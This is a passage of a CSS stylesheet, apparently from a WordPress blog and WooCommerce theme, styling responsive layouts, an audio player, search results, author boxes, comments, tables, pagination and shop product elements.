    width: 100%;
  }
  .blog-style-grid article {
    width: 100% !important;
  }
  .blog-style-grid article .entry-thumbnail-wrap {
    margin-bottom: 0;
  }
  .blog-style-grid article .entry-content-wrap {
    background: #f8f8f8;
    padding: 30px 25px 30px 25px;
  }
  .post-navigation .nav-previous,
  .post-navigation .nav-next {
    width: 50%;
  }
  ol.commentlist img.avatar {
    width: 70px;
  }
  ol.commentlist ul.children {
    padding-left: 70px;
  }
  .archive-search-wrap .search-form-lg .search-form {
    text-align: center;
    margin-right: 0;
  }
  .archive-search-wrap .search-form-lg .search-form input[type="text"] {
    margin-bottom: 30px;
  }
  .archive-search-wrap .search-form-lg .search-form button {
    position: static;
  }
  .archive-search-wrap .entry-thumbnail-wrap {
    width: 150px !important;
  }
  .archive-search-wrap .no-image {
    width: 150px !important;
    height: inherit !important;
  }
}
@media (max-width: 480px) {
  article .post-author-info {
    padding-right: 0;
  }
  article .post-author-info img {
    float: none;
    margin: 0 auto 20px auto;
    max-width: 100%;
    display: block;
  }
  article .post-author-info .author-info-inner {
    overflow: inherit;
    margin-right: 30px;
  }
  ol.commentlist img.avatar {
    display: none;
  }
  .comment-text {
    padding-left: 0;
  }
  ol.commentlist ul.children {
    padding-left: 0;
  }
  .post-navigation-title {
    display: none;
  }
  .post-navigation .post-navigation-label {
    margin-bottom: 0;
  }
  .archive-search-wrap .entry-thumbnail-wrap {
    width: inherit !important;
    float: inherit !important;
  }
  .archive-search-wrap .entry-content-wrap {
    padding: 30px 20px;
    background-color: #fafafa;
  }
  .archive-search-wrap .no-image {
    display: none;
  }
}
@media (max-width: 400px) {
  .pagination li {
    display: inline-block;
    margin-bottom: 5px;
    float: left;
  }
}
@media (max-width: 320px) {
  .entry-content-footer ul.social-profile {
    right: 0;
    left: auto;
    -webkit-transform: translateX(0%) translateY(5px);
    -moz-transform: translateX(0%) translateY(5px);
    -ms-transform: translateX(0%) translateY(5px);
    -o-transform: translateX(0%) translateY(5px);
    transform: translateX(0%) translateY(5px);
  }
  .entry-content-footer .social-share-wrap {
    position: absolute;
    right: 15px;
    margin: 0;
  }
  .jp-details {
    display: none;
  }
  .blog-paging-default {
    margin-top: 25px;
  }
  .blog-paging-default {
    height: 34px;
  }
  .blog-paging-default .pagination > li > a,
  .blog-paging-default .pagination > li > span {
    line-height: 34px;
  }
  .blog-paging-default .pagination > li > a.prev,
  .blog-paging-default .pagination > li > span.prev,
  .blog-paging-default .pagination > li > a.next,
  .blog-paging-default .pagination > li > span.next {
    padding: 5px 10px;
  }
  .blog-paging-default .pagination > li > a.prev i,
  .blog-paging-default .pagination > li > span.prev i,
  .blog-paging-default .pagination > li > a.next i,
  .blog-paging-default .pagination > li > span.next i {
    margin: 0;
  }
  /*Single Blog*/
  .post-author-info .author-info-inner {
    margin-right: 30px;
  }
  .post-author-info .author-info-inner .author-title-social .title-job {
    float: inherit;
  }
  .post-author-info .author-info-inner .author-title-social .social-profile {
    position: static;
    display: block;
    margin-top: 25px;
  }
}
/* Jp-player*/
.jp-type-single {
  background-color: #444;
  color: #fff;
}
.jp-details {
  height: 100px;
  padding: 0 25px;
  position: relative;
  font-family: 'Oswald';
  font-size: 14px;
}
.jp-details:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  height: 100%;
}
.jp-details-inner {
  display: inline-block;
  max-width: 95%;
  vertical-align: middle;
}
.jp-title {
  text-transform: uppercase;
  line-height: 1.6;
  font-size: 14px;
  margin-right: 55px;
}
.jp-time-holder {
  display: block;
  height: 100px;
  position: absolute;
  right: 25px;
  top: 0;
  margin: auto;
  bottom: 0;
}
.jp-time-holder:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.jp-time-holder div {
  display: inline-block;
}
.jp-current-time {
  color: #cccccc;
}
.jp-interface {
  background-color: #666;
  height: 70px;
}
.jp-controls {
  width: 70px;
  height: 100%;
  display: inline-block;
  border-right: 1px solid #888;
  text-align: center;
  margin-right: 20px;
}
a.jp-play,
a.jp-pause {
  font-size: 30px;
}
a.jp-play i,
a.jp-pause i {
  line-height: 70px;
  color: #fff;
}
.jp-progress {
  display: inline-block;
  height: 100%;
  vertical-align: top;
  width: calc(100% - 110px);
  position: relative;
}
.jp-seek-bar {
  height: 11px;
  background: #fff;
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
}
.jp-play-bar {
  background-size: 11px 11px;
  background-color: #cccccc;
  height: 100%;
}
.embed-responsive.embed-responsive-16by9 {
  padding-bottom: 47.3684210526%;
}
.embed-responsive.embed-responsive-blog-related {
  padding-bottom: 65%;
}
/* Search Pages */
.archive-search-wrap {
  color: #525252;
}
.archive-search-wrap .blog-paging-default {
  margin-bottom: 45px;
}
.archive-search-wrap .entry-thumbnail-wrap {
  width: 270px;
  float: left;
}
.archive-search-wrap .entry-thumbnail-overlay img {
  width: inherit;
}
.archive-search-wrap .no-image {
  height: 181px;
  width: 270px;
  float: left;
  position: relative;
  background-color: #eeeeee;
  padding: 10px;
  border: 1px solid #eeeeee;
  background-clip: content-box;
  text-align: center;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  font-family: 'Oswald';
  text-transform: uppercase;
  font-size: 24px;
  letter-spacing: 0.05em;
}
.archive-search-wrap .no-image .no-image-inner {
  display: inline-block;
  margin: 0 auto;
  position: relative;
  text-align: center;
  vertical-align: middle;
}
.archive-search-wrap .no-image:before {
  content: "";
  display: inline-block;
  padding-top: 65%;
  vertical-align: middle;
}
.archive-search-result h6 {
  letter-spacing: 0.05em;
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 25px;
  margin-bottom: 45px;
  line-height: 1.6;
}
.archive-search-box {
  padding-bottom: 60px;
}
.archive-search-box .heading {
  margin-bottom: 30px;
}
.archive-search-box .heading:after {
  margin-top: 10px;
}
.archive-search-box h6 {
  margin-bottom: 0;
  line-height: 1.6;
}
.archive-search-box p {
  display: block;
  margin-bottom: 0px;
}
.archive-search-wrap-inner {
  margin-top: 60px;
}
.archive-search-wrap-inner article {
  padding-bottom: 55px;
  border-bottom: 1px solid #eeeeee;
}
.archive-search-wrap-inner article + article {
  margin-top: 55px;
}
.archive-search-wrap-inner .search-icon {
  width: 47px;
  height: 47px;
  background: #eee;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  float: left;
  position: relative;
  text-align: center;
}
.archive-search-wrap-inner span.icon-menu {
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  left: 0;
  right: 0;
}
.archive-search-wrap-inner .entry-content-wrap {
  position: relative;
  overflow: hidden;
  padding-left: 25px;
}
.archive-search-wrap-inner h3.entry-post-title {
  font-size: 18px;
  margin-bottom: 15px;
}
.archive-search-wrap-inner .entry-post-type {
  font-style: italic;
}
.archive-search-wrap-inner .entry-excerpt {
  margin-top: 20px;
}
span.icon-menu {
  width: 15px;
  height: 1px;
  background: #444;
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
span.icon-menu:after,
span.icon-menu:before {
  content: "";
  display: block;
  width: 100%;
  height: 1px;
  background: #444;
  position: absolute;
  top: -5px;
}
span.icon-menu:after {
  top: 5px;
}
/* Author Info*/
.post-author-info {
  padding: 40px 30px 40px 0;
  background-color: #F9F9F9;
  border: 1px solid #eeeeee;
  margin-top: 60px;
}
.post-author-info img {
  float: left;
  width: 100px;
  margin: 0 20px 0 30px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.author-info-inner {
  position: relative;
  overflow: hidden;
  margin-left: 30px;
}
.author-info-inner .author-title-social {
  position: relative;
  width: 100%;
  display: inline-block;
  margin-bottom: 20px;
}
.author-info-inner .author-title-social .title-job {
  float: left;
}
.author-info-inner .author-title-social ul.social-profile {
  position: absolute;
  height: 24px;
  margin: auto;
  right: 0;
  top: 0;
  bottom: 0;
}
.author-info-inner .author-title-social ul.social-profile li + li {
  margin-left: 15px;
}
.author-info-inner .author-title-social ul.social-profile li {
  display: inline-block;
}
.author-info-inner .author-title-social ul.social-profile li:hover a i {
  color: #30a8cc;
}
.author-info-inner .author-title-social ul.social-profile li a {
  background-color: transparent;
}
.author-info-inner .author-title-social ul.social-profile li a i {
  color: #CDCDCD;
  font-size: 14px;
}
.author-info-inner h6 {
  font-size: 18px;
  line-height: 2;
  margin-bottom: 0;
}
.author-info-inner h6 a {
  color: #222222;
}
.author-info-inner span.job-author {
  position: relative;
  text-transform: uppercase;
  font-size: 13px;
  line-height: 2;
  padding-bottom: 20px;
}
.author-info-inner span.job-author:after {
  content: "";
  display: block;
  position: absolute;
  bottom: 0;
  height: 2px;
  width: 25px;
  background-color: #292e4f;
}
.author-info-inner p {
  margin-bottom: 0;
}
/* Post Related*/
.post-related-wrap {
  margin-top: 60px;
}
.post-related-wrap .no-image {
  position: relative;
  background-color: #eeeeee;
  padding: 10px;
  border: 1px solid #eeeeee;
  background-clip: content-box;
  text-align: center;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  font-family: 'Oswald';
  text-transform: uppercase;
  font-size: 24px;
  letter-spacing: 0.05em;
}
.post-related-wrap .no-image .no-image-inner {
  display: inline-block;
  margin: 0 auto;
  position: relative;
  text-align: center;
  vertical-align: middle;
}
.post-related-wrap .no-image:before {
  content: "";
  display: inline-block;
  padding-top: 65%;
  vertical-align: middle;
}
.post-related-wrap .entry-thumbnail-wrap {
  margin-bottom: 20px;
}
.post-related-wrap h3.entry-post-title {
  font-size: 15px;
  margin-bottom: 5px;
}
.post-related-wrap .entry-post-meta-wrap {
  margin: 0;
}
.post-related-wrap .entry-post-meta-wrap ul.entry-meta li {
  margin-right: 0;
  line-height: 1.6;
}
.post-related-wrap .entry-post-meta-wrap ul.entry-meta li + li:before {
  content: "|";
  padding: 0 2px;
  display: inline;
  vertical-align: middle;
  color: #666;
}
.post-related-wrap .entry-post-meta-wrap ul.entry-meta li a {
  color: #666;
}
.post-related-wrap .entry-post-meta-wrap ul.entry-meta li a:hover {
  color: #cccccc;
}
.post-related-wrap article.format-video > .entry-thumbnail-wrap > .entry-thumbnail a.prettyPhoto {
  width: 50px;
  height: 50px;
  font-size: 50px;
  line-height: 50px;
}
.post-related-wrap .entry-thumbnail-wrap .owl-carousel .owl-controls .owl-nav .owl-prev,
.post-related-wrap .entry-thumbnail-wrap .owl-carousel .owl-controls .owl-nav .owl-next {
  height: 34px;
  width: 34px;
  font-size: 18px;
  line-height: 32px;
}
/* Comments */
.entry-comments {
  margin-top: 60px;
}
h3.comments-title {
  font-size: 18px;
  color: #222222;
  line-height: 1.1;
  letter-spacing: 0.05em;
  padding: 21px 0;
  margin-bottom: 50px;
  position: relative;
  padding-bottom: 20px;
}
h3.comments-title:after {
  content: "";
  display: block;
  position: absolute;
  height: 2px;
  width: 44px;
  background-color: #292e4f;
  bottom: 0;
}
.entry-comments-list {
  margin-bottom: 60px;
}
ol.commentlist {
  list-style-type: none;
  padding: 0;
  margin: 0;
}
ol.commentlist li + li {
  padding-top: 60px;
}
ol.commentlist img.avatar {
  width: 120px;
  float: left;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  padding: 0;
  margin: 0 30px 0 0;
}
ol.commentlist ul.children {
  padding-left: 100px;
  margin-top: 60px;
  list-style: none;
}
ol.commentlist ul.children img.avatar {
  width: 120px;
}
ol.commentlist ul.children > ul.children {
  padding-left: 70px;
}
ol.commentlist .comment-respond {
  padding-top: 30px;
  border-top: 1px solid #eeeeee;
  margin-top: -1px;
  padding-bottom: 30px;
  border-bottom: 1px solid #eeeeee;
  margin-bottom: 30px;
}
.comment-text {
  position: relative;
  overflow: hidden;
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 30px;
}
.comment-text .author {
  margin-bottom: 15px;
}
.comment-text .author-name {
  font-size: 16px;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  line-height: 1.6;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 10px;
  color: #222222;
}
.comment-text .author-name a {
  color: #222222;
}
.comment-text .text li + li {
  padding-top: 10px;
}
.comment-meta {
  text-transform: uppercase;
  font-size: 12px;
  vertical-align: middle;
  letter-spacing: 0;
  line-height: 2.2;
  color: #868686;
}
.comment-meta i {
  font-size: 13px;
  color: #cccccc;
  margin-right: 5px;
}
.comment-meta .comment-meta-date {
  margin-right: 5px;
}
.comment-reply-link {
  font-family: Lato, sans-serif;
  font-size: 12px;
  color: #fff;
  text-transform: uppercase;
  line-height: 20px;
  padding: 5px 27.5px;
  background-color: #30a8cc;
  position: absolute;
  right: 0;
  top: 0;
}
.comment-navigation {
  margin-bottom: 20px;
  border-bottom: 1px solid #eeeeee;
  padding: 0 0 20px 0;
}
.comment-navigation .page-numbers {
  font-size: 14px;
  color: #444;
  font-family: 'Oswald';
  text-transform: uppercase;
  border: none;
  line-height: 1;
  padding: 0 10px;
  margin: 0;
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -ms-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}
.comment-navigation .page-numbers:hover,
.comment-navigation .page-numbers:focus,
.comment-navigation .page-numbers.current {
  background-color: transparent;
  color: #cccccc;
  text-decoration: underline;
}
.comment-navigation-bottom {
  margin-bottom: 0;
  border-bottom: none;
  border-top: 1px solid #eeeeee;
  padding: 20px 0;
}
/* Comment Form*/
.comment-respond {
  float: left;
  width: 100%;
}
h3.comment-reply-title {
  position: relative;
  font-family: 'Oswald';
  color: #222222;
  font-size: 18px;
  line-height: 1.2;
  letter-spacing: 0.05em;
  padding-bottom: 20px;
  margin-bottom: 35px;
}
h3.comment-reply-title:after {
  content: "";
  display: block;
  position: absolute;
  bottom: 0;
  height: 2px;
  width: 45px;
  background-color: #292e4f;
}
.comment-form {
  margin: 0 -15px;
}
.comment-form p {
  padding: 0 15px;
  float: left;
  width: 100%;
}
.comment-form p.form-submit {
  text-align: center;
  margin-bottom: 0;
}
.comment-form .form-group {
  margin-bottom: 30px;
}
.comment-form input[type="text"],
.comment-form input[type="search"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form input[type="password"],
.comment-form textarea {
  font-family: 'Roboto';
  width: 100%;
  text-transform: uppercase;
}
.comment-form textarea {
  height: 100px;
}
.comment-form input[type="submit"] {
  text-transform: uppercase;
  line-height: 1.66666667;
  padding: 7.5px 28.5px;
  background-color: #30a8cc;
  border: none;
  color: #fff;
}
/* Single Blog */
.single-post-wrap {
  margin-bottom: 100px;
}
.single-post-wrap .entry-quote-wrap,
.single-post-wrap .entry-thumbnail-wrap,
.single-post-wrap .entry-link-wrap {
  margin-bottom: 55px;
}
.single-post-wrap .entry-post-title {
  max-height: inherit;
}
.single-post-wrap .entry-content-wrap .entry-meta-tag-wrap .entry-meta-tag.tagcloud {
  margin-right: 300px;
}
.single-post-wrap .entry-content-wrap .entry-meta-tag-wrap .entry-meta-tag.tagcloud a {
  padding: 0;
  color: #222;
  font-size: 12px;
}
@media (max-width: 768px) {
  .single-post-wrap .entry-content-wrap .entry-meta-tag-wrap .entry-meta-tag.tagcloud {
    margin-right: 0 !important;
  }
}
.entry-content {
  /*Table*/
}
.entry-content p:last-child {
  margin-bottom: 0;
}
.entry-content dd,
.entry-content dt {
  line-height: 2.2;
}
.entry-content table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  border: 1px solid #eeeeee;
  margin-bottom: 30px;
}
.entry-content table > tbody > tr > td,
.entry-content table > tbody > tr > th,
.entry-content table > tfoot > tr > td,
.entry-content table > tfoot > tr > th,
.entry-content table > thead > tr > td,
.entry-content table > thead > tr > th {
  font-size: 14px;
  line-height: 1.2;
  padding: 19px 30px;
  border-top: 1px solid #eeeeee;
  letter-spacing: 0.05em;
  vertical-align: middle;
}
.entry-content table > thead > tr > th {
  font-family: 'Oswald';
  text-transform: uppercase;
  background-color: #cccccc;
  border-top: none;
  color: #fff;
  font-weight: 400;
  vertical-align: bottom;
}
.entry-content table.table-bordered {
  border: 1px solid #eeeeee;
}
.entry-content table.table-bordered > tbody > tr > td,
.entry-content table.table-bordered > tbody > tr > th,
.entry-content table.table-bordered > tfoot > tr > td,
.entry-content table.table-bordered > tfoot > tr > th,
.entry-content table.table-bordered > thead > tr > td,
.entry-content table.table-bordered > thead > tr > th {
  border: 1px solid #eeeeee;
}
.entry-content table.table-bordered > thead > tr > td,
.entry-content table.table-bordered > thead > tr > th {
  border-bottom-width: 1px;
}
.entry-content table.table-striped {
  border: none;
}
.entry-content table.table-striped > tbody > tr:nth-last-of-type(odd) {
  background-color: #f6f6f6;
}
.entry-content table.table-striped > tbody > tr > td,
.entry-content table.table-striped > tbody > tr > th,
.entry-content table.table-striped > tfoot > tr > td,
.entry-content table.table-striped > tfoot > tr > th,
.entry-content table.table-striped > thead > tr > td,
.entry-content table.table-striped > thead > tr > th {
  border: none;
}
.entry-content table.table-center > tbody > tr > td,
.entry-content table.table-center > tbody > tr > th,
.entry-content table.table-center > tfoot > tr > td,
.entry-content table.table-center > tfoot > tr > th,
.entry-content table.table-center > thead > tr > td,
.entry-content table.table-center > thead > tr > th {
  text-align: center;
}
.entry-content table.table-dark > thead > tr > th {
  background-color: #222222;
}
.entry-content table.table-hover > tbody > tr:hover {
  background-color: #f6f6f6;
}
.entry-content .table-striped > tbody > tr:nth-of-type(odd) {
  background-color: transparent;
}
.entry-content input[type="submit"] {
  font-family: 'Oswald';
  font-size: 13px;
  line-height: 1.2;
  letter-spacing: 0.1em;
  text-align: center;
  text-transform: uppercase;
  min-width: 170px;
  padding: 16px 20px;
  background-color: #30a8cc;
  color: #fff;
  border: none;
  border-bottom: 2px solid rgba(0, 0, 0, 0.2);
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}
.entry-content input[type="submit"]:hover {
  background-color: #cccccc;
}
.entry-meta-tag-wrap {
  position: relative;
  margin-top: 70px;
  padding: 22px 0 10px 0;
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
}
.entry-meta-tag-wrap .social-share-wrap {
  margin: 0;
}
.entry-meta-tag label {
  font-size: 14px;
  color: #cccccc;
  text-transform: uppercase;
  font-weight: 400;
  line-height: 1.2;
  margin-right: 15px;
}
.entry-meta-tag + .social-share-wrap {
  margin: 0;
  position: absolute;
  right: 0;
  top: 10px;
}
blockquote {
  font-family: 'Oswald';
  padding: 40px 40px;
  margin: 55px 0;
  font-size: 18px;
  line-height: 1.77777777;
  text-transform: uppercase;
  border-left: 10px solid #cccccc;
  background-color: #f9f9f9;
  color: #222222;
}
blockquote cite a {
  width: 100%;
  text-align: right;
  display: block;
}
blockquote p {
  letter-spacing: 0;
  line-height: 1.7777777;
}
/*Paging Load-more*/
.blog-paging-default {
  margin-top: 45px;
  text-align: center;
  position: relative;
  height: 36px;
}
.blog-paging-default ul.pagination {
  padding: 0;
  margin: 0;
  line-height: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.blog-paging-default .pagination > li > a,
.blog-paging-default .pagination > li > span.current {
  width: 47px;
  background-color: #f7f7f7;
}
.blog-paging-default .pagination > li > a,
.blog-paging-default .pagination > li > span {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  font-size: 14px;
  color: #444;
  text-transform: uppercase;
  border: none;
  line-height: 35px;
  height: 36px;
  padding: 0 10px;
  margin: 0 2px;
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -ms-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}
.blog-paging-default .pagination > li > a.prev,
.blog-paging-default .pagination > li > span.prev,
.blog-paging-default .pagination > li > a.next,
.blog-paging-default .pagination > li > span.next {
  padding: 13px 20px;
  line-height: 1;
  width: auto;
}
.blog-paging-default .pagination > li > a.prev span,
.blog-paging-default .pagination > li > span.prev span,
.blog-paging-default .pagination > li > a.next span,
.blog-paging-default .pagination > li > span.next span,
.blog-paging-default .pagination > li > a.prev i,
.blog-paging-default .pagination > li > span.prev i,
.blog-paging-default .pagination > li > a.next i,
.blog-paging-default .pagination > li > span.next i {
  vertical-align: middle;
}
.blog-paging-default .pagination > li > a.prev i,
.blog-paging-default .pagination > li > span.prev i,
.blog-paging-default .pagination > li > a.next i,
.blog-paging-default .pagination > li > span.next i {
  font-size: 24px;
  margin-top: -2px;
}
.blog-paging-default .pagination > li > a.prev,
.blog-paging-default .pagination > li > span.prev {
  left: 0;
}
.blog-paging-default .pagination > li > a.prev i,
.blog-paging-default .pagination > li > span.prev i {
  margin-right: 10px;
}
.blog-paging-default .pagination > li > a.next,
.blog-paging-default .pagination > li > span.next {
  right: 0;
}
.blog-paging-default .pagination > li > a.next i,
.blog-paging-default .pagination > li > span.next i {
  margin-left: 10px;
}
.blog-paging-load-more {
  text-align: center;
  padding-top: 60px;
}
.blog-paging-load-more .blog-load-more > span[class^='fa'] {
  letter-spacing: 0;
}
/**
 * 7.0 - Woccommerce
 * ----------------------------------------------------------------------------
 */
.sc-title {
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  line-height: 2.2;
  margin-bottom: 50px;
}
.sc-title:after {
  content: "";
  display: block;
  width: 45px;
  border: 1px solid #cccccc;
  margin-top: 5px;
}
._checkbox {
  cursor: pointer;
  font-weight: normal;
  margin: 0 !important;
  padding-left: 24px;
  display: inline-block !important;
  height: 20px !important;
  line-height: 20px !important;
  position: relative;
}
._checkbox > input[type="checkbox"] {
  display: none !important;
}
._checkbox > input[type="checkbox"]:checked + i {
  color: #cccccc;
}
._checkbox i {
  position: absolute;
  left: 0;
  top: 50%;
  width: 14px;
  height: 14px;
  line-height: 12px;
  font-size: 8px;
  border: 1px solid #ddd;
  text-align: center;
  background-color: #fff;
  color: #fff;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
._radio {
  position: relative;
  cursor: pointer;
  font-weight: normal;
  margin: 0;
  padding-left: 24px;
  display: inline-block;
  /*height: 20px;*/
  line-height: 20px;
}
._radio > input[type="radio"] {
  display: none !important;
}
._radio > input[type="radio"]:checked + i.radio-button {
  background-color: #cccccc;
}
._radio i.radio-button {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 14px;
  height: 14px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  border: 3px solid #FFFFFF;
  box-shadow: 0 0 0 1px #DDDDDD;
  background-color: #FFFFFF;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.layout-container-fluid.archive-product-wrap {
  padding: 0 15px;
}
.site-content-archive-product,
.single-product-wrap {
  margin-bottom: 100px;
}
.site-content-archive-product .hd-block,
.single-product-wrap .hd-block {
  color: #222;
  font-size: 18px;
  font-weight: bold;
  position: relative;
  margin-bottom: 45px;
}
.site-content-archive-product .hd-block:before,
.single-product-wrap .hd-block:before {
  content: "";
  width: 44px;
  border-bottom-style: solid;
  border-bottom-width: 2px;
  position: absolute;
  top: 100%;
  margin-top: 18px;
}
.site-content-archive-product .product_title.hd-block,
.single-product-wrap .product_title.hd-block {
  margin-bottom: 78px;
}
.archive-product-wrap,
.woocommerce-sidebar,
.site-content-single-product {
  margin-bottom: 40px;
}
.tooltip-inner {
  white-space: nowrap;
}
/* --------------------------------------------
	CATALOG FILTER
-------------------------------------------- */
.catalog-filter {
  font-size: 13px;
  letter-spacing: 0.05em;
  margin-bottom: 60px;
}
.catalog-filter .archive-search-result h6 {
  margin-bottom: 0;
  color: #222;
}
.catalog-filter-inner {
  color: #fff;
  padding: 0 20px;
}
.catalog-filter-inner .woocommerce-result-count {
  line-height: 1.8;
  text-transform: uppercase;
  margin-top: 16px !important;
}
.filter-category-wrap {
  display: inline-block;
  float: right;
}
.filter-category-wrap label {
  margin-bottom: 0;
}
.filter-category-wrap .view-switcher {
  display: inline-block;
  padding-left: 20px;
}
.filter-category-wrap .view-switcher a {
  margin-left: 15px;
  font-size: 14px;
  color: #fff;
  opacity: 0.5;
}
.filter-category-wrap .view-switcher a.active,
.filter-category-wrap .view-switcher a:hover {
  opacity: 1;
}
.filter-category-wrap .w-cat {
  position: relative;
  display: inline-block;
}
.filter-category-wrap .w-cat label:before {
  content: "\f0d7";
  position: absolute;
  font-family: 'FontAwesome';
  top: 16px;
  right: 10px;
  pointer-events: none;
}
.filter-category-wrap select {
  border: none;
  background: none;
  color: #fff;
  font-weight: 400;
  height: 54px;
  text-transform: uppercase;
  cursor: pointer;
  padding-right: 20px;
}
.filter-category-wrap select option {
  color: #333;
  background-color: #FFFFFF;
}
.product-filter {
  text-transform: uppercase;
  vertical-align: middle;
  float: left;
}
.product-filter .icon-menu {
  margin-right: 15px;
  margin-top: -2px;
}
.product-filter:hover .icon-menu,
.product-filter:hover .icon-menu:after,
.product-filter:hover .icon-menu:before {
  background-color: #cccccc;
}
.product-filter + .catalog-filter-inner {
  float: right;
}
.woocommerce .woocommerce-ordering,
.woocommerce .woocommerce-result-count {
  margin: 0;
}
.woocommerce .woocommerce-ordering select {
  height: 41px;
  padding: 0 20px;
  color: #444;
}
.woocommerce-result-count {
  line-height: 41px;
  padding-right: 30px;
}
.catalog-filter-disable,
.result-count-disable .woocommerce-result-count,
.catalog-ordering-disable .woocommerce-ordering,
.product-filter-disable .product-filter {
  display: none;
}
.woocommerce .star-rating {
  float: none;
  font-size: 12px;
  width: 86px;
  height: 12px;
  letter-spacing: 5px;
}
.woocommerce .star-rating:before {
  color: #aaa;
  content: "\53\53\53\53\53";
}
.woocommerce .star-rating span {
  color: #FFBF00;
}
.woocommerce div.product span.price,
.woocommerce div.product p.price,
.woocommerce div.product td.price {
  font-size: 18px;
  letter-spacing: 0.05em;
  font-weight: normal;
  line-height: 1;
  margin: 0;
  display: inline;
  z-index: 3;
  position: absolute;
  right: 0px;
  top: 28px;
}
.woocommerce div.product span.price ins,
.woocommerce div.product p.price ins,
.woocommerce div.product td.price ins,
.woocommerce div.product span.price del,
.woocommerce div.product p.price del,
.woocommerce div.product td.price del {
  display: inline-block;
  text-decoration: none;
  font-weight: inherit;
  font-style: inherit;
  padding: 0px;
}
.woocommerce div.product span.price del,
.woocommerce div.product p.price del,
.woocommerce div.product td.price del {
  color: #aaa;
  opacity: 1;
}
.woocommerce div.product td.price {
  display: inline-block;
  font-size: 14px;
}
.woocommerce-paging .blog-paging-default {
  margin: 0;
}
.shop-page-content-after,
.single-product-bottom-sidebar {
  border-top: 1px solid #eeeeee;
}
.woocommerce-paging + .shop-page-content-after {
  border-top: none;
}
table.compare-list .add-to-cart td a,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce input.button.alt {
  font-family: 'Roboto';
  font-size: 13px;
  color: #fff;
  line-height: 1.2 !important;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  font-weight: normal;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: none;
  padding: 10px 20px;
  min-width: 150px;
  text-align: center;
  vertical-align: middle;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
table.compare-list .add-to-cart td a:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce input.button.alt:hover {
  background-color: #444;
  color: #fff;
}
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button {
  padding: 10px 15px;
  min-width: 0;
  font-size: 12px;
}
.product-flash-wrap {
  position: absolute;
  right: 0;
  top: 30px;
  z-index: 3;
}
.product-flash {
  font-family: 'Oswald';
  font-size: 13px;
  font-weight: normal;
  text-transform: uppercase;
  color: #fff;
  padding: 0 5px;
  height: 23px;
  line-height: 23px;
  display: block;
  text-align: center;
  min-width: 44px;
}
.product-flash + .product-flash {
  margin-top: 5px;
}
.on-sale,
.on-hot {
  border-top-left-radius: 4px;
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-bottom-left-radius: 4px;
  -webkit-border-bottom-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
}
.on-sold {
  background-color: #DDBE86;
}
.on-hot {
  background-color: #FF4D4D;
}
.woocommerce div.product form.cart div.quantity,
.product-quantity div.quantity {
  margin: 0;
}
.woocommerce div.product form.cart div.quantity .quantity-inner,
.product-quantity div.quantity .quantity-inner {
  width: 121px;
  margin-left: auto;
  margin-right: auto;
  position: relative;
}
.woocommerce div.product form.cart div.quantity .quantity-inner .qty,
.product-quantity div.quantity .quantity-inner .qty {
  width: 65px;
  height: 32px;
  padding-left: 0;
  padding-right: 0;
  text-align: center;
  margin-bottom: 0;
  color: #222;
}
.woocommerce div.product form.cart div.quantity .quantity-inner .btn-number,
.product-quantity div.quantity .quantity-inner .btn-number {
  position: absolute;
  width: 29px;
  border: 1px solid #DDDDDD;
  padding: 0;
  right: 0;
  background-color: transparent;
  font-size: 14px;
